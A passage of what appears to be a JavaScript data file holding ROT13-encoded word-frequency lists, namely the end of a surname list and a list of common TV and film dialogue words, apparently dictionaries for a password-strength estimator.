yberamra,ybaretna,ybyyvf,yvggyrf,yvaqnuy,ynznf,ynpu,xhfgre,xenjpmlx,xahgu,xarpug,xvexraqnyy,xrvgg,xrrire,xnagbe,wneobr,ublr,ubhpuraf,ubygre,ubyfvatre,uvpxbx,uryjvt,urytrfba,unffrgg,uneare,unzzna,unzrf,unqsvryq,tberr,tbyqsneo,tnhtuna,tnhqernh,tnagm,tnyyvba,senql,sbgv,syrfure,sreeva,snhtug,ratenz,qbartna,qrfbhmn,qrtebbg,phgevtug,pebjy,pevare,pbna,pyvaxfpnyrf,purjavat,puniven,pngpuvatf,pneybpx,ohytre,ohraebfgeb,oenzoyrgg,oenpx,obhyjner,obbxbhg,ovgare,oveg,onenabjfxv,onvfqra,nyyzba,npxyva,lbnxhz,jvyobhea,juvfyre,jrvaoretre,jnfure,infdhrf,inamnaqg,inanggn,gebkyre,gbzrf,gvaqyr,gvzf,guebpxzbegba,gunpu,fgcrgre,fgynherag,fgrafba,fcel,fcvgm,fbatre,faniryl,fueblre,fubegevqtr,furax,frivre,frnoebbx,fpeviare,fnygmzna,ebfraoreel,ebpxjbbq,eborfba,ebna,ervfre,enzverf,enore,cbfare,cbcunz,cvbgebjfxv,cvaneq,crgrexva,cryunz,crvssre,crnl,anqyre,zhffb,zvyyrgg,zrfgnf,zptbjra,znedhrf,znenfpb,znaevdhrm,znabf,znve,yvccf,yrvxre,xehzz,xabee,xvafybj,xrffry,xraqevpxf,xryz,vevpx,vpxrf,uheyoheg,ubegn,ubrxfgen,urhre,uryzhgu,urngureyl,unzcfba,untne,untn,terraynj,tenh,tbqorl,tvatenf,tvyyvrf,tvoo,tnlqra,tnhiva,tneebj,sbagnarm,sybevb,svaxr,snfnab,rmmryy,rjref,rirynaq,rpxraebqr,qhpybf,qehzz,qvzzvpx,qrynaprl,qrsnmvb,qnfuvryy,phfnpx,pebjgure,pevttre,penl,pbbyvqtr,pbyqveba,pyrynaq,punysnag,pnffry,pnzver,pnoenyrf,oebbzsvryq,oevggvatunz,oevffba,oevpxrl,oenmvry,oenmryy,oentqba,obhynatre,obzna,obunaana,orrz,oneer,nmne,nfuonhtu,nezvfgrnq,nyznmna,nqnzfxv,mraqrwnf,jvaohea,jvyynvzf,jvyubvg,jrfgoreel,jragmry,jraqyvat,ivffre,inafpbl,inaxvex,inyyrr,gjrrql,gubeaoreel,fjrral,fcenqyvat,fcnab,fzryfre,fuvz,frpuevfg,fpunyy,fpnvsr,ehtt,ebguebpx,ebrfyre,evruy,evqvatf,eraqre,enafqryy,enqxr,cvareb,crgerr,craqretnfg,cryhfb,crpbeneb,cnfpbr,cnarx,bfuveb,anineerggr,zhethvn,zbberf,zboret,zvpunryvf,zpjuvegre,zpfjrrarl,zpdhnqr,zppnl,znhx,znevnav,zneprnh,znaqrivyyr,znrqn,yhaqr,yhqybj,ybro,yvaqb,yvaqrezna,yrirvyyr,yrvgu,ynebpx,ynzoerpug,xhyc,xvafyrl,xvzoreyva,xrfgrefba,ublbf,urysevpu,unaxr,tevfol,tblrggr,tbhirvn,tynmvre,tvyr,treran,tryvanf,tnfnjnl,shapurf,shwvzbgb,sylag,srafxr,sryyref,srue,rfyvatre,rfpnyren,rapvfb,qhyrl,qvggzna,qvarra,qvyyre,qrinhyg,pbyyvatf,pylzre,pybjref,puniref,puneynaq,pnfgberan,pnfgryyb,pnznetb,ohapr,ohyyra,oblrf,obepuref,obepuneqg,oveaonhz,oveqfnyy,ovyyzna,oravgrf,onaxurnq,natr,nzzrezna,nqxvfba,jvartne,jvpxzna,jnee,jneaxr,ivyyrarhir,irnfrl,inffnyyb,inaanggn,inqanvf,gjvyyrl,gbjrel,gbzoyva,gvccrgg,gurvff,gnyxvatgba,gnynznagrf,fjneg,fjnatre,fgervg,fgvarf,fgnoyre,fcheyvat,fbory,fvar,fvzzref,fuvccl,fuvsyrgg,furneva,fnhgre,fnaqreyva,ehfpu,ehaxyr,ehpxzna,ebevr,ebrfpu,evpureg,eruz,enaqry,entva,dhrfraoreel,chragrf,cylyre,cybgxva,cnhtu,bfunhtuarffl,bunyybena,abefjbegul,avrznaa,anqre,zbbersvryq,zbbarlunz,zbqvpn,zvlnzbgb,zvpxry,zronar,zpxvaavr,znmherx,znapvyyn,yhxnf,ybivaf,ybhtuyva,ybgm,yvaqfyrl,yvqqyr,yrina,yrqrezna,yrpynver,ynffrgre,yncbvag,ynzbernhk,ynsbyyrggr,xhovnx,xvegyrl,xrssre,xnpmznerx,ubhfzna,uvref,uvooreg,ureebq,urtnegl,ungubea,terraunj,tensgba,tbirn,shgpu,shefg,senaxb,sbepvre,sbena,syvpxvatre,snvesvryq,rher,rzevpu,rzoerl,rqtvatgba,rpxyhaq,rpxneq,qhenagr,qrlb,qryirppuvb,qnqr,pheerl,perfjryy,pbggevyy,pnfninag,pnegvre,pnetvyr,pncry,pnzznpx,pnysrr,ohefr,oheehff,oehfg,oebhffrnh,oevqjryy,oenngra,obexubyqre,oybbzdhvfg,owbex,onegryg,nzohetrl,lrnel,juvgrsvryq,ivalneq,inainyxraohet,gjvgpuryy,gvzzvaf,gnccre,fgevatunz,fgnepure,fcbggf,fynhtu,fvzbafra,furssre,frdhrven,ebfngv,eulzrf,dhvag,cbyynx,crvepr,cngvyyb,cnexrefba,cnvin,avyfba,ariva,anepvffr,zvggba,zreevnz,zreprq,zrvaref,zpxnva,zpryirra,zporgu,znefqra,znerm,znaxr,znuheva,znoerl,yhcre,xehyy,uhafvpxre,ubeaohpxyr,ubygmpynj,uvaanag,urfgba,urevat,urzrajnl,urtjbbq,urneaf,unygrezna,thvgreerm,tebgr,tenavyyb,tenvatre,tynfpb,tvyqre,tneera,tneybpx,tnerl,selne,serqevpxf,senvmre,sbfurr,sreery,srygl,rirevgg,riraf,rffre,ryxva,roreuneg,qhefb,qhthnl,qevfxvyy,qbfgre,qrjnyy,qrirnh,qrzcf,qrznvb,qryerny,qryrb,qneenu,phzoreongpu,phyorefba,penazre,pbeqyr,pbytna,purfyrl,pninyyb,pnfgryyba,pnfgryyv,pneerenf,pnearyy,pneyhppv,obagentre,oyhzoret,oynfvatnzr,orpgba,negevc,naqhwne,nyxver,nyqre,mhxbjfxv,mhpxrezna,jeboyrjfxv,jevtyrl,jbbqfvqr,jvttvagba,jrfgzna,jrfgtngr,jregf,jnfunz,jneqybj,jnyfre,jnvgref,gnqybpx,fgevatsvryq,fgvzcfba,fgvpxyrl,fgnaqvfu,fcheyva,fcvaqyre,fcryyre,fcnrgu,fbgbznlbe,fyhqre,fuelbpx,furcneqfba,fungyrl,fpnaaryy,fnagvfgrina,ebfare,erfgb,ervauneq,enguohea,cevfpb,cbhyfra,cvaarl,cunerf,craabpx,cnfgenan,bivrqb,bfgyre,anhzna,zhysbeq,zbvfr,zboreyl,zvenony,zrgblre,zrgural,zragmre,zryqehz,zpvaghess,zprylrn,zpqbhtyr,znffneb,yhzcxvaf,ybirqnl,ybstera,yverggr,yrfcrenapr,yrsxbjvgm,yrqtre,ynhmba,ynpuncryyr,xynffra,xrbhtu,xrzcgba,xnryva,wrssbeqf,ufvru,ublre,ubejvgm,ubrsg,uraavt,unfxva,tbheqvar,tbyvtugyl,tvebhneq,shytunz,sevgfpu,serre,senfure,sbhyx,sverfgbar,svberagvab,srqbe,rafyrl,ratyruneg,rryyf,qhacul,qbanubr,qvyrb,qvorarqrggb,qnoebjfxv,pevpx,pbbaebq,pbaqre,pbqqvatgba,puhaa,punchg,prean,pneerveb,pnynuna,oenttf,obheqba,obyyzna,ovggyr,onhqre,oneerenf,nhohpuba,namnybar,nqnzb,mreor,jvyypbk,jrfgoret,jrvxry,jnlzver,iebzna,ivapv,inyyrwbf,gehrfqryy,gebhgg,gebggn,gbyyvfba,gbyrf,gvpurabe,flzbaqf,fheyrf,fgenlre,fgtrbetr,febxn,fbeeragvab,fbynerf,faryfba,fvyirfgev,fvxbefxv,funjire,fpuhznxre,fpubee,fpubbyrl,fpngrf,fnggreyrr,fngpuryy,elzre,ebfryyv,ebovgnvyyr,evrtry,ertvf,ernzrf,cebiramnab,cevrfgyrl,cynvfnapr,crggrl,cnybznerf,abjnxbjfxv,zbarggr,zvalneq,zpynzo,zpubar,zppneebyy,znffba,zntbba,znqql,yhaqva,yvpngn,yrbauneqg,ynaqjrue,xvepure,xvapu,xnecvafxv,wbunaafra,uhffnva,ubhtugnyvat,ubfxvafba,ubyynjnl,ubyrzna,ubotbbq,uvroreg,tbttva,trvffyre,tnqobvf,tnonyqba,syrfuzna,synaavtna,snvezna,rvyref,qlphf,qhazver,qhssvryq,qbjyre,qrybngpu,qrunna,qrrzre,pynlobea,puevfgbssrefb,puvyfba,purfarl,pungsvryq,pneeba,pnanyr,oevtzna,oenafgrggre,obffr,obegba,obane,oveba,oneebfb,nevfcr,mnpunevnf,mnory,lnrtre,jbbysbeq,jurgmry,jrnxyrl,irngpu,inaqrhfra,ghsgf,gebkry,gebpur,genire,gbjafry,gnynevpb,fjvyyrl,fgreergg,fgratre,fcrnxzna,fbjneqf,fbhef,fbhqref,fbhqre,fbyrf,fboref,fabqql,fzvgure,fuhgr,fubns,fununa,fpuhrgm,fpnttf,fnagvav,ebffba,ebyra,ebovqbhk,eragnf,erpvb,cvkyrl,cnjybjfxv,cnjynx,cnhyy,bireorl,berne,byvirev,byqraohet,ahggvat,anhtyr,zbffzna,zvfare,zvynmmb,zvpuryfba,zpragrr,zpphyyne,zpperr,zpnyrre,znmmbar,znaqryy,znanuna,znybgg,znvfbarg,znvyybhk,yhzyrl,ybjevr,ybhivrer,yvcvafxv,yvaqrznaa,yrccreg,yrnfher,ynonetr,xhovx,xavfryl,xarcc,xrajbegul,xraaryyl,xrypu,xnagre,ubhpuva,ubfyrl,ubfyre,ubyyba,ubyyrzna,urvgzna,unttvaf,tjnygarl,tbhyqvat,tbeqra,trenpv,tnguref,sevfba,srntva,snypbare,rfcnqn,reivat,revxfba,rvfraunhre,roryvat,qhetva,qbjqyr,qvajvqqvr,qrypnfgvyyb,qrqevpx,pevzzvaf,pbiryy,pbheablre,pbevn,pbuna,pngnyqb,pnecragvre,pnanf,pnzcn,oebqr,oenfurnef,oynfre,ovpxaryy,orqane,onejvpx,nfprapvb,nygubss,nyzbqbine,nynzb,mvexyr,mnonyn,jbyiregba,jvaroeraare,jrgureryy,jrfgynxr,jrtrare,jrqqvatgba,ghgra,gebfpynve,gerffyre,gurebhk,grfxr,fjvaruneg,fjrafra,fhaqdhvfg,fbhgunyy,fbpun,fvmre,fvyireoret,fubegg,fuvzvmh,fureeneq,funrssre,fpurvq,fpurrgm,fnenivn,fnaare,ehovafgrva,ebmryy,ebzre,eurnhzr,ervfvatre,enaqyrf,chyyhz,crgeryyn,cnlna,abeqva,abepebff,avpbyrggv,avpubyrf,arjobyq,anxntnjn,zbagrvgu,zvyfgrnq,zvyyvare,zryyra,zppneqyr,yvcgnx,yrvgpu,yngvzber,yneevfba,ynaqnh,ynobeqr,xbiny,vmdhvreqb,ulzry,ubfxva,ubygr,ubrsre,unljbegu,unhfzna,uneevyy,uneery,uneqg,thyyl,tebbire,tevaaryy,terrafcna,tenire,tenaqoreel,tbeeryy,tbyqraoret,tbthra,tvyyrynaq,shfba,sryqznaa,rireyl,qlrff,qhaavtna,qbjavr,qbyol,qrngurentr,pbfrl,purrire,prynln,pnire,pnfuvba,pncyvatre,pnafyre,oletr,oehqre,oerhre,oerfyva,oenmrygba,obgxva,obaarnh,obaqhenag,obunana,obthr,obqare,obngare,oyngg,ovpxyrl,oryyvirnh,orvyre,orvre,orpxfgrnq,onpuznaa,ngxva,nygvmre,nyybjnl,nyynver,nyoeb,noeba,mryyzre,lrggre,lryiregba,jvraf,juvqqra,ivenzbagrf,inajbezre,gnenagvab,gnaxfyrl,fhzyva,fgenhpu,fgenat,fgvpr,fcnua,fbfrorr,fvtnyn,fuebhg,frnzba,fpuehz,fpuarpx,fpunagm,ehqql,ebzvt,ebruy,eraavatre,erqvat,cbynx,cbuyzna,cnfvyynf,byqsvryq,byqnxre,bunayba,btvyivr,abeoret,abyrggr,arhsryq,aryyvf,zhzzreg,zhyivuvyy,zhyynarl,zbagryrbar,zraqbapn,zrvfare,zpzhyyna,zppyharl,znggvf,znffratvyy,znaserqv,yhrqgxr,ybhafohel,yvorengber,ynzcurer,ynsbetr,wbheqna,vbevb,vavthrm,vxrqn,uhoyre,ubqtqba,ubpxvat,urnpbpx,unfynz,unenyfba,unafunj,unaahz,unyynz,unqra,tnearf,tneprf,tnzzntr,tnzovab,svaxry,snhprgg,rueuneqg,rttra,qhfrx,qheenag,qhonl,qbarf,qrcnfdhnyr,qryhpvn,qrtenss,qrpnzc,qninybf,phyyvaf,pbaneq,pybhfre,pybagm,pvshragrf,punccry,punssvaf,pryvf,pnejvyr,olenz,oehttrzna,oerffyre,oengujnvgr,oenfsvryq,oenqohea,obbfr,obqvr,oybffre,oregfpu,oreaneqv,oreanor,oratgfba,oneerggr,nfgbetn,nyqnl,nyorr,noenunzfba,lnearyy,jvygfr,jvror,jnthrfcnpx,inffre,hcunz,gherx,genkyre,gbenva,gbznfmrjfxv,gvaava,gvare,gvaqryy,fgleba,fgnuyzna,fgnno,fxvon,furcreq,frvqy,frpbe,fpuhggr,fnasvyvccb,ehqre,ebaqba,ernevpx,cebpgre,cebpunfxn,crggratvyy,cnhyl,arvyfra,anyyl,zhyyrank,zbenab,zrnqf,zpanhtugba,zpzhegel,zpzngu,zpxvafrl,znggurf,znffraohet,zneyne,znetbyvf,znyva,zntnyyba,znpxva,ybirggr,ybhtuena,ybevat,ybatfgerrg,ybvfryyr,yravuna,xhamr,xbrcxr,xrejva,xnyvabjfxv,xntna,vaavf,vaarf,ubygmzna,urvarznaa,unefuzna,unvqre,unnpx,tebaqva,tevffrgg,terranjnyg,tbhql,tbbqyrgg,tbyqfgba,tbxrl,tneqrn,tnynivm,tnssbeq,tnoevryfba,sheybj,sevgpu,sbeqlpr,sbytre,ryvmnyqr,ruyreg,rpxubss,rppyrfgba,rnyrl,qhova,qvrzre,qrfpunzcf,qryncran,qrpvppb,qrobyg,phyyvana,pevggraqba,penfr,pbffrl,pbccbpx,pbbgf,pbylre,pyhpx,punzoreynaq,ohexurnq,ohzchf,ohpuna,obezna,ovexubym,oreneqv,oraqn,oruaxr,onegre,nzrmdhvgn,jbgevat,jvegm,jvatreg,jvrfare,juvgrfvqrf,jrlnag,jnvafpbgg,irarmvn,inearyy,ghffrl,guheybj,gnonerf,fgvire,fgryy,fgnexr,fgnaubcr,fgnarx,fvfyre,fvaabgg,fvpvyvnab,furuna,frycu,frntre,fpheybpx,fpenagba,fnaghppv,fnagnatryb,fnygfzna,ebttr,erggvt,erajvpx,ervql,ervqre,erqsvryq,cerzb,cneragr,cnbyhppv,cnyzdhvfg,buyre,arguregba,zhgpuyre,zbevgn,zvfgerggn,zvaavf,zvqqraqbes,zramry,zraqbfn,zraqryfba,zrnhk,zpfcnqqra,zpdhnvq,zpangg,znavtnhyg,znarl,zntre,yhxrf,ybcerfgv,yvevnab,yrgfba,yrpuhtn,ynmraol,ynhevn,ynevzber,xehcc,xehcn,xbcrp,xvapura,xvsre,xrearl,xreare,xraavfba,xrtyrl,xnepure,whfgvf,wbufba,wryyvfba,wnaxr,uhfxvaf,ubymzna,uvabwbf,ursyrl,ungznxre,unegr,unyybjnl,unyyraorpx,tbbqjla,tynfcvr,trvfr,shyyjbbq,selzna,senxrf,senver,sneere,raybj,ratra,ryymrl,rpxyrf,rneyrf,qhaxyrl,qevaxneq,qervyvat,qenrtre,qvaneqb,qvyyf,qrfebpurf,qrfnagvntb,pheyrr,pehzoyrl,pevgpuybj,pbhel,pbhegevtug,pbssvryq,pyrrx,punecragvre,pneqbar,pncyrf,pnagva,ohagva,ohtorr,oevaxreubss,oenpxva,obheynaq,oynffvatnzr,ornpunz,onaavat,nhthfgr,naqernfra,nznaa,nyzba,nyrwb,nqryzna,nofgba,lretre,jlzre,jbbqoreel,jvaqyrl,juvgrnxre,jrfgsvryq,jrvory,jnaare,jnyqerc,ivyynav,inanefqnyr,hggreonpx,hcqvxr,gevttf,gbcrgr,gbyne,gvtare,gubzf,gnhore,gneiva,gnyyl,fjvarl,fjrngzna,fghqronxre,fgraargg,fgneergg,fgnaaneq,fgnyirl,fbaaraoret,fzvgurl,fvrore,fvpxyrf,fuvanhyg,frtnef,fnatre,fnyzreba,ebgur,evmmv,erfgercb,enyyf,enthfn,dhvebtn,cncrashff,bebcrmn,bxnar,zhqtr,zbmvatb,zbyvaneb,zpivpxre,zptneirl,zpsnyyf,zppenarl,znghf,zntref,yynabf,yvirezber,yvaruna,yrvgare,ynlzba,ynjvat,ynpbhefr,xjbat,xbyyne,xarrynaq,xraargg,xryyrgg,xnatnf,wnamra,uhggre,uhyvat,ubszrvfgre,urjrf,unewb,unovo,thvpr,tehyyba,terttf,tenlre,tenavre,tenoyr,tbjql,tvnaavav,trgpuryy,tnegzna,tneavpn,tnarl,tnyyvzber,srggref,sretrefba,sneybj,snthaqrf,rkyrl,rfgrirf,raqref,rqrasvryq,rnfgrejbbq,qenxrsbeq,qvcnfdhnyr,qrfbhfn,qrfuvryqf,qrrgre,qrqzba,qrobeq,qnhtugrel,phggf,pbhegrznapur,pbhefrl,pbccyr,pbbzrf,pbyyvf,pbtohea,pybcgba,pubdhrggr,punvqrm,pnfgerwba,pnyubba,oheonpu,ohyybpu,ohpuzna,oehua,obuba,oybhtu,onlarf,onefgbj,mrzna,mnpxrel,lneqyrl,lnznfuvgn,jhyss,jvyxra,jvyvnzf,jvpxrefunz,jvoyr,juvcxrl,jrqtrjbegu,jnyzfyrl,jnyxhc,ierrynaq,ireevyy,hznan,genho,fjvatyr,fhzzrl,fgebhcr,fgbpxfgvyy,fgrssrl,fgrsnafxv,fgngyre,fgncc,fcrvtugf,fbynev,fbqreoret,fuhax,fuberl,furjznxre,furvyqf,fpuvssre,fpunax,fpunss,fntref,ebpuba,evfre,evpxrgg,ernyr,entyva,cbyra,cyngn,cvgpbpx,crepviny,cnyra,beban,boreyr,abpren,aninf,anhyg,zhyyvatf,zbagrwnab,zbaerny,zvavpx,zvqqyroebbx,zrrpr,zpzvyyvba,zpphyyra,znhpx,znefuohea,znvyyrg,znunarl,zntare,znpyva,yhprl,yvggreny,yvccvapbgg,yrvgr,yrnxf,ynzneer,whetraf,wrexvaf,wntre,uhejvgm,uhtuyrl,ubgnyvat,ubefgzna,ubuzna,ubpxre,uviryl,uvccf,urffyre,ureznafba,urcjbegu,uryynaq,urqyhaq,unexyrff,unvtyre,thgvrerm,tevaqfgnss,tynagm,tvneqvan,trexra,tnqfqra,svaaregl,sneahz,rapvanf,qenxrf,qraavr,phgyvc,phegfvatre,pbhgb,pbegvanf,pbeol,puvnffba,pneyr,pneonyyb,oevaqyr,obehz,obore,oyntt,oreguvnhzr,ornuz,ongerf,onfavtug,onpxrf,nkgryy,nggreoreel,nyinerf,nyrtevn,jbbqryy,jbwpvrpubjfxv,jvaserr,jvaohfu,jvrfg,jrfare,jnzfyrl,jnxrzna,ireare,gehrk,gensgba,gbzna,gubefra,gurhf,gryyvre,gnyynag,fmrgb,fgebcr,fgvyyf,fvzxvaf,fuhrl,funhy,freiva,frevb,frensva,fnythreb,elrefba,ehqqre,ehnex,ebgure,ebueonhtu,ebueonpu,ebuna,ebtrefba,evfure,errfre,celpr,cebxbc,cevaf,cevror,cerwrna,cvaurveb,crgebar,crgev,crafba,crneyzna,cnevxu,angbyv,zhenxnzv,zhyyvxva,zhyynar,zbgrf,zbeavatfgne,zpirvtu,zptenql,zptnhturl,zppheyrl,znepuna,znafxr,yhfol,yvaqr,yvxraf,yvpba,yrebhk,yrznver,yrtrggr,ynfxrl,yncenqr,yncynag,xbyne,xvggerqtr,xvayrl,xreore,xnantl,wrggba,wnavx,vccbyvgb,vabhlr,uhafvatre,ubjyrl,ubjrel,ubeeryy,ubygunhf,uvare,uvyfba,uvyqreoenaq,unegmyre,uneavfu,unenqn,unafsbeq,unyyvtna,untrqbea,tjlaa,thqvab,terrafgrva,terrne,tenprl,tbhqrnh,tbbqare,tvafohet,tregu,treare,shwvv,sevre,serarggr,sbyzne,syrvfure,syrvfpuznaa,srgmre,rvfrazna,rneuneg,qhchl,qhaxryoretre,qerkyre,qvyyvatre,qvyorpx,qrjnyq,qrzol,qrsbeq,penvar,purfahg,pnfnql,pnefgraf,pneevpx,pnevab,pnevtana,pnapubyn,ohfubat,ohezna,ohbab,oebjaybj,oebnpu,oevggra,oevpxubhfr,oblqra,obhygba,obeynaq,obuere,oyhonhtu,orire,orettera,orarivqrf,nebpub,neraqf,nzrmphn,nyzraqnerm,mnyrjfxv,jvgmry,jvaxsvryq,jvyubvgr,inathaql,inasyrrg,inarggra,inaqretevss,heonafxv,gebvnab,guvobqnhk,fgenhf,fgbarxvat,fgwrna,fgvyyvatf,fgnatr,fcrvpure,fcrrtyr,fzrygmre,fynjfba,fvzzbaqf,fuhggyrjbegu,frecn,fratre,frvqzna,fpujrvtre,fpuybff,fpuvzzry,fpurpugre,fnlyre,fnongvav,ebana,ebqvthrm,evttyrzna,evpuvaf,ernzre,cehagl,cbengu,cyhax,cvynaq,cuvyoebbx,crggvgg,crean,crenyrm,cnfpnyr,cnqhyn,boblyr,aviraf,avpxbyf,zhaqg,zhaqra,zbagvwb,zpznavf,zptenar,zppevzzba,znamv,znatbyq,znyvpx,znune,znqqbpx,ybfrl,yvggra,yrrql,yrniryy,ynqhr,xenua,xyhtr,whaxre,virefra,vzyre,uhegg,uhvmne,uhooreg,ubjvatgba,ubyybzba,ubyqera,ubvfvatgba,urvqra,unhtr,unegvtna,thgveerm,tevssvr,terrauvyy,tenggba,tenangn,tbggsevrq,tregm,tnhgernhk,sheel,sherl,shaqreohet,syvccra,svgmtvooba,qehpxre,qbabtuhr,qvyql,qriref,qrgjrvyre,qrfcerf,qraol,qrtrbetr,phrgb,penafgba,pbheivyyr,pyhxrl,pvevyyb,puviref,pnhqvyyb,ohgren,ohyyhpx,ohpxznfgre,oenhafgrva,oenpnzbagr,obheqrnh,obaarggr".split(","),
us_tv_and_film:"lbh,v,gb,gung,vg,zr,jung,guvf,xabj,v'z,ab,unir,zl,qba'g,whfg,abg,qb,or,lbhe,jr,vg'f,fb,ohg,nyy,jryy,bu,nobhg,evtug,lbh'er,trg,urer,bhg,tbvat,yvxr,lrnu,vs,pna,hc,jnag,guvax,gung'f,abj,tb,uvz,ubj,tbg,qvq,jul,frr,pbzr,tbbq,ernyyl,ybbx,jvyy,bxnl,onpx,pna'g,zrna,gryy,v'yy,url,ur'f,pbhyq,qvqa'g,lrf,fbzrguvat,orpnhfr,fnl,gnxr,jnl,yvggyr,znxr,arrq,tbaan,arire,jr'er,gbb,fur'f,v'ir,fher,bhe,fbeel,jung'f,yrg,guvat,znlor,qbja,zna,irel,gurer'f,fubhyq,nalguvat,fnvq,zhpu,nal,rira,bss,cyrnfr,qbvat,gunax,tvir,gubhtug,uryc,gnyx,tbq,fgvyy,jnvg,svaq,abguvat,ntnva,guvatf,yrg'f,qbrfa'g,pnyy,gbyq,terng,orggre,rire,avtug,njnl,oryvrir,srry,rirelguvat,lbh'ir,svar,ynfg,xrrc,qbrf,chg,nebhaq,fgbc,gurl'er,v'q,thl,vfa'g,nyjnlf,yvfgra,jnagrq,thlf,uhu,gubfr,ovt,ybg,unccrarq,gunaxf,jba'g,gelvat,xvaq,jebat,gnyxvat,thrff,pner,onq,zbz,erzrzore,trggvat,jr'yy,gbtrgure,qnq,yrnir,haqrefgnaq,jbhyqa'g,npghnyyl,urne,onol,avpr,sngure,ryfr,fgnl,qbar,jnfa'g,pbhefr,zvtug,zvaq,rirel,rabhtu,gel,uryy,pnzr,fbzrbar,lbh'yy,jubyr,lbhefrys,vqrn,nfx,zhfg,pbzvat,ybbxvat,jbzna,ebbz,xarj,gbavtug,erny,fba,ubcr,jrag,uzz,unccl,cerggl,fnj,tvey,fve,sevraq,nyernql,fnlvat,arkg,wbo,ceboyrz,zvahgr,guvaxvat,unira'g,urneq,ubarl,znggre,zlfrys,pbhyqa'g,rknpgyl,univat,cebonoyl,unccra,jr'ir,uheg,obl,qrnq,tbggn,nybar,rkphfr,fgneg,xvyy,uneq,lbh'q,gbqnl,pne,ernql,jvgubhg,jnagf,ubyq,jnaan,lrg,frra,qrny,bapr,tbar,zbeavat,fhccbfrq,sevraqf,urnq,fghss,jbeel,yvir,gehgu,snpr,sbetrg,gehr,pnhfr,fbba,xabjf,gryyvat,jvsr,jub'f,punapr,eha,zbir,nalbar,crefba,olr,fbzrobql,urneg,zvff,znxvat,zrrg,naljnl,cubar,ernfba,qnza,ybfg,ybbxf,oevat,pnfr,ghea,jvfu,gbzbeebj,xvqf,gehfg,purpx,punatr,nalzber,yrnfg,nera'g,jbexvat,znxrf,gnxvat,zrnaf,oebgure,ungr,ntb,fnlf,ornhgvshy,tnir,snpg,penml,fvg,nsenvq,vzcbegnag,erfg,sha,xvq,jbeq,jngpu,tynq,rirelbar,fvfgre,zvahgrf,rirelobql,ovg,pbhcyr,jubn,rvgure,zef,srryvat,qnhtugre,jbj,trgf,nfxrq,oernx,cebzvfr,qbbe,pybfr,unaq,rnfl,dhrfgvba,gevrq,sne,jnyx,arrqf,zvar,xvyyrq,ubfcvgny,nalobql,nyevtug,jrqqvat,fuhg,noyr,qvr,cresrpg,fgnaq,pbzrf,uvg,jnvgvat,qvaare,shaal,uhfonaq,nyzbfg,cnl,nafjre,pbby,rlrf,arjf,puvyq,fubhyqa'g,lbhef,zbzrag,fyrrc,ernq,jurer'f,fbhaqf,fbaal,cvpx,fbzrgvzrf,orq,qngr,cyna,ubhef,ybfr,unaqf,frevbhf,fuvg,oruvaq,vafvqr,nurnq,jrrx,jbaqreshy,svtug,cnfg,phg,dhvgr,ur'yy,fvpx,vg'yy,rng,abobql,tbrf,fnir,frrzf,svanyyl,yvirf,jbeevrq,hcfrg,pneyl,zrg,oebhtug,frrz,fbeg,fnsr,jrera'g,yrnivat,sebag,fubg,ybirq,nfxvat,ehaavat,pyrne,svther,ubg,sryg,cneragf,qevax,nofbyhgryl,ubj'f,qnqql,fjrrg,nyvir,frafr,zrnag,unccraf,org,oybbq,nva'g,xvqqvat,yvr,zrrgvat,qrne,frrvat,fbhaq,snhyg,gra,ohl,ubhe,fcrnx,ynql,wra,guvaxf,puevfgznf,bhgfvqr,unat,cbffvoyr,jbefr,zvfgnxr,bbu,unaqyr,fcraq,gbgnyyl,tvivat,urer'f,zneevntr,ernyvmr,hayrff,frk,fraq,arrqrq,fpnerq,cvpgher,gnyxrq,nff,uhaqerq,punatrq,pbzcyrgryl,rkcynva,pregnvayl,fvta,oblf,eryngvbafuvc,ybirf,unve,ylvat,pubvpr,naljurer,shgher,jrveq,yhpx,fur'yy,ghearq,gbhpu,xvff,penar,dhrfgvbaf,boivbhfyl,jbaqre,cnva,pnyyvat,fbzrjurer,guebj,fgenvtug,pbyq,snfg,jbeqf,sbbq,abar,qevir,srryvatf,gurl'yy,zneel,qebc,pnaabg,qernz,cebgrpg,gjragl,fhecevfr,fjrrgurneg,cbbe,ybbxrq,znq,rkprcg,tha,l'xabj,qnapr,gnxrf,nccerpvngr,rfcrpvnyyl,fvghngvba,orfvqrf,chyy,unfa'g,jbegu,furevqna,nznmvat,rkcrpg,fjrne,cvrpr,ohfl,unccravat,zbivr,jr'q,pngpu,creuncf,fgrc,snyy,jngpuvat,xrcg,qneyvat,qbt,ubabe,zbivat,gvyy,nqzvg,ceboyrzf,zheqre,ur'q,rivy,qrsvavgryl,srryf,ubarfg,rlr,oebxr,zvffrq,ybatre,qbyynef,gverq,riravat,fgnegvat,ragver,gevc,avyrf,fhccbfr,pnyz,vzntvar,snve,pnhtug,oynzr,fvggvat,snibe,ncnegzrag,greevoyr,pyrna,yrnea,senfvre,erynk,nppvqrag,jnxr,cebir,fzneg,zrffntr,zvffvat,sbetbg,vagrerfgrq,gnoyr,aofc,zbhgu,certanag,evat,pnershy,funyy,qhqr,evqr,svtherq,jrne,fubbg,fgvpx,sbyybj,natel,jevgr,fgbccrq,ena,fgnaqvat,sbetvir,wnvy,jrnevat,ynqvrf,xvaqn,yhapu,pevfgvna,terrayrr,tbggra,ubcvat,cubror,gubhfnaq,evqtr,cncre,gbhtu,gncr,pbhag,oblsevraq,cebhq,nterr,oveguqnl,gurl'ir,funer,bssre,uheel,srrg,jbaqrevat,qrpvfvba,barf,svavfu,ibvpr,urefrys,jbhyq'ir,zrff,qrfreir,rivqrapr,phgr,qerff,vagrerfgvat,ubgry,rawbl,dhvrg,pbaprearq,fgnlvat,orng,fjrrgvr,zragvba,pybgurf,sryy,arvgure,zzz,svk,erfcrpg,cevfba,nggragvba,ubyqvat,pnyyf,fhecevfrq,one,xrrcvat,tvsg,unqa'g,chggvat,qnex,bjr,vpr,urycvat,abezny,nhag,ynjlre,ncneg,cynaf,wnk,tveysevraq,sybbe,jurgure,rirelguvat'f,obk,whqtr,hcfgnvef,fnxr,zbzzl,cbffvoyl,jbefg,npgvat,npprcg,oybj,fgenatr,fnirq,pbairefngvba,cynar,znzn,lrfgreqnl,yvrq,dhvpx,yngryl,fghpx,qvssrerapr,fgber,fur'q,obhtug,qbhog,yvfgravat,jnyxvat,pbcf,qrrc,qnatrebhf,ohssl,fyrrcvat,puybr,ensr,wbva,pneq,pevzr,tragyrzra,jvyyvat,jvaqbj,jnyxrq,thvygl,yvxrf,svtugvat,qvssvphyg,fbhy,wbxr,snibevgr,hapyr,cebzvfrq,obgure,frevbhfyl,pryy,xabjvat,oebxra,nqivpr,fbzrubj,cnvq,ybfvat,chfu,urycrq,xvyyvat,obff,yvxrq,vaabprag,ehyrf,yrnearq,guvegl,e